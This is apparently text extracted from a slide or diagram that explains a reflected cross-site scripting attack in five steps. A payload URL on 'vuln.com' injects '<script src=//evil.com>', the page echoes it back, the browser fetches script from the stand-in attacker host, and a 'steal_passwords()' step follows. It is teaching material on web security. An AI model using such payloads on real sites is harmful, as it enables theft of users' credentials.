 www.
1. XSS Payload
https://vuln.com?pl=<script src=//evil.com>
2. GET https://vuln.com/?pl=<script src=//evil.com>
3. HTTP Response
incl. <script src=//evil.com>
4. GET https://evil.com
5. steal_passwords()